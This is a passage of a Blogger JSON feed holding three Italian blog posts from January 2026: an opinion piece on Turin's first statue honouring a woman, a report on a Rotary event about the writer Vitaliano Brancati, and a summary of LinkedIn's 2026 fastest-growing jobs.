href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s800\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s16000\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"567\" data-start=\"146\"\u003ETorino ama raccontarsi come città progressista, culla della cultura e dei diritti. Eppure i fatti smentiscono questa narrazione. Ne parla oggi \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/torino-inaugura-la-prima-statua.html\"\u003ETorino.Plus\u003C\/a\u003E: per secoli lo spazio pubblico ha escluso completamente le donne: nessuna statua, nessun monumento permanente, nessun volto femminile a rappresentare la memoria collettiva. Solo uomini, sempre uomini. Come se le donne non avessero mai pensato, governato, educato, riformato, costruito nulla.\u003C\/p\u003E\u003Cp data-end=\"849\" data-start=\"569\"\u003ELa statua dedicata a Giulia Colbert Falletti di Barolo, che verrà inaugurata nel gennaio 2026, arriva quindi non come un trionfo, ma come la riparazione tardiva di una rimozione storica. Un gesto necessario, certo, ma che mette in luce un ritardo culturale profondo e sistemico.\u003C\/p\u003E\u003Cp data-end=\"1421\" data-start=\"851\"\u003ELo stesso ritardo che emerge con forza nel mondo accademico. L’Università degli Studi di Torino, una delle più antiche d’Europa, ha avuto una rettrice donna solo nel 2025, dopo secoli di storia e decine di rettori uomini. Secoli. Un dato che da solo basterebbe a smontare qualsiasi retorica sull’uguaglianza già raggiunta. E se questo risultato arriva con enorme fatica, la situazione altrove è ancora più imbarazzante: il Politecnico di Torino, nonostante il suo prestigio internazionale e la sua vocazione all’innovazione, non ha mai avuto una donna alla guida. Mai.\u003C\/p\u003E\u003Cp data-end=\"1742\" data-start=\"1423\"\u003EIl confronto è inevitabile – e scomodo – con il Politecnico di Milano, che invece una rettrice l’ha avuta. Segno che il problema non è “il tempo”, né la mancanza di competenze femminili, ma una cultura del potere che continua a riprodursi al maschile, soprattutto nei luoghi simbolo del sapere e della rappresentanza.\u003C\/p\u003E\u003Cp data-end=\"2052\" data-start=\"1744\"\u003EIn questo contesto, la statua di Giulia di Barolo assume un significato che va ben oltre l’omaggio individuale. È uno specchio puntato contro una città che per troppo tempo ha escluso le donne non solo dalle piazze, ma anche dalle posizioni decisionali, dai ruoli apicali, dalla narrazione ufficiale di sé.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2366\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2054\"\u003ETorino oggi celebra una donna, ma lo fa dopo secoli di silenzio, dopo università guidate quasi esclusivamente da uomini, dopo monumenti che raccontano una storia monca. Non è una festa: è una presa d’atto. E forse il primo passo, tardivo ma inevitabile, per smettere di confondere la tradizione con l’esclusione.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8602653361696559736\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8602653361696559736","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8602653361696559736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8602653361696559736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-inaugura-la-sua-prima-statua.html","title":"Torino inaugura la sua prima statua dedicata a una donna: un tributo a Giulia di Barolo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s72-c\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4895134182004116241"},"published":{"$t":"2026-01-10T12:40:00.005+01:00"},"updated":{"$t":"2026-01-10T13:11:52.377+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Ea cura di Giovanni Firera,\u003C\/b\u003E Presidente dell'Associazione Culturale Vitaliano Brancati\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EA distanza di alcuni giorni dall’\u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/il-rotary-omaggia-e-ricorda-il-grande.html\" target=\"_blank\"\u003Earticolo che annunciava l’iniziativa del Rotary Club Siracusa Ortigia e del Rotaract Siracusa Ortigia dedicata a Vitaliano Brancati\u003C\/a\u003E, la serata si è svolta confermando pienamente le aspettative. L’omaggio allo scrittore pachinese, presentato come un’occasione di riflessione sull’identità siciliana e sulla modernità della sua opera, si è tradotto in un incontro di alto valore culturale, capace di coniugare approfondimento critico, memoria storica e impegno civile.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s2048\/rotary--giovanni-firera.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s16000\/rotary--giovanni-firera.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EL’incontro dedicato a Vitaliano Brancati ha confermato, ancora una volta, il ruolo centrale di Siracusa e del suo territorio come luogo di alta densità culturale, profondamente legato alla storia della letteratura italiana del Novecento. Un’area che ha dato i natali o ha visto formarsi alcune delle voci più significative del secolo scorso, da Vitaliano Brancati a Elio Vittorini, interpreti lucidi e spesso critici dell’identità siciliana e nazionale.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1138\" data-original-width=\"1600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003ELa serata, promossa dal Rotary Club Siracusa Ortigia insieme al Rotaract Siracusa Ortigia, si è distinta per il livello degli interventi e per la capacità di coniugare rigore accademico e riflessione civile. La relazione del professor Massimo Schilirò, docente di Letteratura Italiana Contemporanea all’Università di Catania, ha offerto una lettura approfondita e problematica dell’opera brancatiana, inserendola nel più ampio quadro della sociologia della letteratura e del Novecento italiano.\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s2048\/611899650_10239659966186441_1531529481793979498_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1616\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s16000\/611899650_10239659966186441_1531529481793979498_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003EDi particolare interesse anche il contributo del professor Nunzio Bellassai, dottorando presso l’Università “La Sapienza” di Roma e la Sorbonne Nouvelle di Parigi, che ha arricchito il dibattito con un approccio critico attento alle dinamiche culturali e alla modernità dello sguardo di Brancati.\u003Cbr data-end=\"2014\" data-start=\"2011\" \/\u003EA completare il quadro, l’intervento di Giovanni Firera, Presidente dell’Associazione Culturale Vitaliano Brancati, ha sottolineato il valore attuale dell’opera dello scrittore, evidenziando l’importanza della sua eredità non solo letteraria, ma anche civile. Un impegno costante nella valorizzazione di Brancati che si traduce in iniziative culturali, dialogo tra territori e costruzione di una memoria condivisa capace di parlare al presente.\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"695\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003ENel complesso, l’incontro si è rivelato un momento di alto profilo culturale, capace di restituire a Brancati il ruolo che gli spetta: quello di autore profondamente meridionale e, al tempo stesso, universalmente italiano, ancora oggi indispensabile per comprendere le contraddizioni del nostro tempo.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1945\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2790\" data-start=\"2763\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4895134182004116241\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4895134182004116241","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/il-novecento-italiano-riletto.html","title":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s72-c\/rotary--giovanni-firera.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6106850717512276333"},"published":{"$t":"2026-01-09T22:15:00.001+01:00"},"updated":{"$t":"2026-01-09T22:15:02.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lavoro"}],"title":{"type":"text","$t":"I mestieri più richiesti nel 2026: la top 15 secondo LinkedIn (Italia ed estero)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfudtCPSsLG28hy0HE7HpOElxyOIV9zhDjJmaJAkGfBiT6wCxiXJqkI0rS1XEWpRy6R5QRakmDCsviHjxSKlKwVEQk_NCbLpFSg5pes852998OpRCrLOBHYRM0azWJt5cBqC7JF5d_GtjAjV0kFJGF91fljij-0x4g28B0AWWntgp06f897vKMW5ekyEg\/s1280\/engineer-8499904_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfudtCPSsLG28hy0HE7HpOElxyOIV9zhDjJmaJAkGfBiT6wCxiXJqkI0rS1XEWpRy6R5QRakmDCsviHjxSKlKwVEQk_NCbLpFSg5pes852998OpRCrLOBHYRM0azWJt5cBqC7JF5d_GtjAjV0kFJGF91fljij-0x4g28B0AWWntgp06f897vKMW5ekyEg\/s16000\/engineer-8499904_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"851\" data-start=\"285\"\u003ELinkedIn, il social professionale di Microsoft, ha pubblicato il rapporto \u003Cem data-end=\"382\" data-start=\"359\"\u003EJobs on the Rise 2026\u003C\/em\u003E, basato sull’analisi di milioni di dati relativi alle posizioni lavorative ricoperte dagli utenti tra gennaio 2023 e luglio 2025.\u003C\/p\u003E\u003Cp data-end=\"851\" data-start=\"285\"\u003E\u003Cbr data-end=\"515\" data-start=\"512\" \/\u003E\nNon si tratta di una fotografia statistica completa del mercato del lavoro, ma di un’analisi delle professioni in più rapida crescita all’interno dell’ecosistema LinkedIn. Il report offre comunque un’indicazione chiara delle \u003Cstrong data-end=\"786\" data-start=\"740\"\u003Etendenze che stanno ridisegnando il lavoro\u003C\/strong\u003E, tra tecnologia, sostenibilità, finanza e benessere psicologico.\u003C\/p\u003E\u003Cp data-end=\"1082\" data-start=\"853\"\u003EIn Italia le opportunità si concentrano soprattutto a \u003Cstrong data-end=\"924\" data-start=\"907\"\u003EMilano e Roma\u003C\/strong\u003E, seguite da Napoli e dal Nord-Est, mentre a livello internazionale emergono interessanti differenze legate ai contesti economici e sociali dei singoli Paesi.\u003C\/p\u003E\u003Chr data-end=\"1087\" data-start=\"1084\" \/\u003E\u003Ch2 data-end=\"1139\" data-start=\"1089\"\u003EAI e tecnologia: il motore della trasformazione\u003C\/h2\u003E\u003Cp data-end=\"1506\" data-start=\"1141\"\u003EAl primo posto assoluto si colloca l’\u003Cstrong data-end=\"1263\" data-start=\"1178\"\u003Eingegnere dell’intelligenza artificiale (AI engineer o machine learning engineer)\u003C\/strong\u003E, figura centrale nello sviluppo e nell’addestramento di modelli generativi per testi, immagini e audio. È un ruolo altamente tecnico, richiesto trasversalmente in quasi tutti i settori, dalla manifattura ai servizi, dalla sanità alla finanza.\u003C\/p\u003E\u003Cp data-end=\"1815\" data-start=\"1508\"\u003ESubito dopo compare il \u003Cstrong data-end=\"1547\" data-start=\"1531\"\u003Edirettore AI\u003C\/strong\u003E, un profilo manageriale che definisce le strategie di adozione dell’intelligenza artificiale, supervisiona i team tecnici e garantisce il rispetto di principi etici e normativi. La crescente attenzione alla governance dell’AI spiega la rapida ascesa di questa figura.\u003C\/p\u003E\u003Cp data-end=\"2029\" data-start=\"1817\"\u003EA livello globale, la domanda di competenze legate all’intelligenza artificiale non riguarda solo lo sviluppo puro, ma anche l’integrazione nei processi aziendali, la consulenza strategica e la gestione dei dati.\u003C\/p\u003E\u003Chr data-end=\"2034\" data-start=\"2031\" \/\u003E\u003Ch2 data-end=\"2089\" data-start=\"2036\"\u003ESicurezza, sostenibilità e competenze scientifiche\u003C\/h2\u003E\u003Cp data-end=\"2389\" data-start=\"2091\"\u003EAl terzo posto si posiziona lo \u003Cstrong data-end=\"2172\" data-start=\"2122\"\u003Especialista HSE (Health, Safety \u0026amp; Environment)\u003C\/strong\u003E, responsabile della salute, della sicurezza e della sostenibilità ambientale nelle organizzazioni. La crescita di questo ruolo riflette l’aumento delle normative, l’attenzione al rischio e la centralità dei temi ESG.\u003C\/p\u003E\u003Cp data-end=\"2626\" data-start=\"2391\"\u003ESeguono l’\u003Cstrong data-end=\"2435\" data-start=\"2401\"\u003Eingegnere dei sistemi avionici\u003C\/strong\u003E, richiesto nel settore aerospaziale, e il \u003Cstrong data-end=\"2496\" data-start=\"2478\"\u003Ebioinformatico\u003C\/strong\u003E, figura chiave nell’analisi dei dati biologici e genomici, sempre più centrale nella ricerca scientifica e nella sanità avanzata.\u003C\/p\u003E\u003Cp data-end=\"2786\" data-start=\"2628\"\u003EQuesti ruoli mostrano come, accanto all’AI, continuino a crescere professioni altamente specialistiche legate a scienza, ingegneria e innovazione tecnologica.\u003C\/p\u003E\u003Chr data-end=\"2791\" data-start=\"2788\" \/\u003E\u003Ch2 data-end=\"2836\" data-start=\"2793\"\u003EFinanza, project management e ingegneria\u003C\/h2\u003E\u003Cp data-end=\"3139\" data-start=\"2838\"\u003ELa classifica prosegue con il \u003Cstrong data-end=\"2886\" data-start=\"2868\"\u003Ewealth manager\u003C\/strong\u003E, evoluzione del private banker tradizionale, specializzato nella gestione patrimoniale personalizzata.\u003Cbr data-end=\"2992\" data-start=\"2989\" \/\u003E\nAl settimo posto si trova il \u003Cstrong data-end=\"3040\" data-start=\"3021\"\u003Eproject manager\u003C\/strong\u003E, figura trasversale chiamata a coordinare progetti complessi rispettando tempi, costi e obiettivi.\u003C\/p\u003E\u003Cp data-end=\"3429\" data-start=\"3141\"\u003EL’\u003Cstrong data-end=\"3166\" data-start=\"3143\"\u003Eingegnere elettrico\u003C\/strong\u003E resta un profilo strategico, soprattutto nel contesto della transizione energetica e delle reti intelligenti, mentre il \u003Cstrong data-end=\"3329\" data-start=\"3287\"\u003Econsulente per lo sviluppo commerciale\u003C\/strong\u003E supporta la crescita delle aziende attraverso strategie di mercato e nuove opportunità di business.\u003C\/p\u003E\u003Chr data-end=\"3434\" data-start=\"3431\" \/\u003E\u003Ch2 data-end=\"3489\" data-start=\"3436\"\u003ERuoli commerciali e amministrativi ancora centrali\u003C\/h2\u003E\u003Cp data-end=\"3766\" data-start=\"3491\"\u003ECompletano la top 15 il \u003Cstrong data-end=\"3538\" data-start=\"3515\"\u003Etecnico commerciale\u003C\/strong\u003E, ponte tra competenze tecniche e relazioni con i clienti, il \u003Cstrong data-end=\"3635\" data-start=\"3600\"\u003Eresponsabile approvvigionamento\u003C\/strong\u003E, sempre più cruciale in una supply chain globale instabile, e i ruoli finanziari tradizionali come \u003Cstrong data-end=\"3748\" data-start=\"3735\"\u003Econtabile\u003C\/strong\u003E e \u003Cstrong data-end=\"3765\" data-start=\"3751\"\u003Econtroller\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"3949\" data-start=\"3768\"\u003EChiudono la classifica il \u003Cstrong data-end=\"3818\" data-start=\"3794\"\u003Eresponsabile vendite\u003C\/strong\u003E, che guida i team commerciali, e il \u003Cstrong data-end=\"3880\" data-start=\"3855\"\u003Econsulente strategico\u003C\/strong\u003E, chiamato ad affiancare le imprese nelle decisioni di lungo periodo.\u003C\/p\u003E\u003Chr data-end=\"3954\" data-start=\"3951\" \/\u003E\u003Ch2 data-end=\"4018\" data-start=\"3956\"\u003ECosa succede all’estero: psicoterapeuti, militari e founder\u003C\/h2\u003E\u003Cp data-end=\"4533\" data-start=\"4020\"\u003EAnalizzando i dati per singolo Paese, LinkedIn evidenzia alcune differenze significative.\u003Cbr data-end=\"4112\" data-start=\"4109\" \/\u003E\nIn Australia e Canada crescono le richieste di \u003Cstrong data-end=\"4189\" data-start=\"4159\"\u003Epsicoterapeuti e psicologi\u003C\/strong\u003E, segno di una maggiore attenzione alla salute mentale. In Brasile emergono figure legate all’energia e all’agricoltura, come geofisici e agronomi. Nei Paesi Bassi spiccano ruoli militari con forte componente formativa, mentre negli Stati Uniti crescono anche profili legati all’immobiliare, alla sanità amministrativa e alla gestione dei dati.\u003C\/p\u003E\u003Cp data-end=\"4683\" data-start=\"4535\"\u003EIn diversi mercati compare inoltre la figura del \u003Cstrong data-end=\"4595\" data-start=\"4584\"\u003Efounder\u003C\/strong\u003E, indicativa di un ecosistema sempre più orientato all’imprenditorialità e alle startup.\u003C\/p\u003E\u003Chr data-end=\"4688\" data-start=\"4685\" \/\u003E\u003Ch2 data-end=\"4722\" data-start=\"4690\"\u003EPerché questi lavori crescono\u003C\/h2\u003E\u003Cp data-end=\"4779\" data-start=\"4724\"\u003ELa classifica riflette tre grandi tendenze strutturali:\u003C\/p\u003E\n\u003Cp data-end=\"4866\" data-start=\"4783\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003El’intelligenza artificiale come leva di competitività per aziende di ogni settore\u003C\/li\u003E\u003Cli\u003Ela centralità di sicurezza, sostenibilità e compliance normativa\u003C\/li\u003E\u003Cli\u003Eil ritorno di ruoli umani e relazionali, come consulenza, vendite e supporto psicologico, in risposta a burnout e cambiamenti organizzativi\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"5077\" data-start=\"4781\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"5281\" data-start=\"5079\"\u003ESecondo LinkedIn, le competenze richieste cambiano sempre più rapidamente, rendendo essenziale l’aggiornamento continuo e lo sviluppo di profili ibridi, capaci di unire competenze tecniche e soft skill.\u003C\/p\u003E\u003Chr data-end=\"5286\" data-start=\"5283\" \/\u003E\u003Ch2 data-end=\"5332\" data-start=\"5288\"\u003ELimiti del report e considerazioni finali\u003C\/h2\u003E\u003Cp data-end=\"5583\" data-start=\"5334\"\u003EÈ importante ricordare che il report si basa esclusivamente sui dati degli utenti LinkedIn e non rappresenta l’intero mercato del lavoro. Mancano, ad esempio, alcuni settori come la cybersecurity, nonostante la forte domanda reale di professionisti.\u003C\/p\u003E\u003Cp data-end=\"5816\" data-start=\"5585\"\u003ENonostante questi limiti, l’analisi offre un’indicazione chiara: \u003Cstrong data-end=\"5750\" data-start=\"5650\"\u003Eil lavoro nel 2026 sarà sempre più guidato da tecnologia, sostenibilità e competenze trasversali\u003C\/strong\u003E, con forti differenze territoriali ma trend globali ben definiti.\u003C\/p\u003E\u003Chr data-end=\"5821\" data-start=\"5818\" \/\u003E\u003Ch2 data-end=\"5857\" data-start=\"5823\"\u003EFonti e link di approfondimento\u003C\/h2\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\n\u003Cp data-end=\"5925\" data-start=\"5861\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EForbes Italia – Lavori più richiesti nel 2026 secondo LinkedIn\u003C\/li\u003E\u003Cli\u003EWired Italia – I mestieri in crescita e i limiti del report LinkedIn\u003C\/li\u003E\u003Cli\u003ELinkedIn News – Jobs on the Rise e Work Change Report\u003C\/li\u003E\u003Cli\u003EBusiness Insider – Fastest growing jobs negli Stati Uniti\u003C\/li\u003E\u003Cli\u003EInc.com – L’impatto dell’AI sui lavori emergenti\u003C\/li\u003E\u003Cli\u003EIndia Today – I lavori in crescita in Asia secondo LinkedIn\u003C\/li\u003E\u003Cli\u003ETimes of India – Analisi globale dei lavori emergenti\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 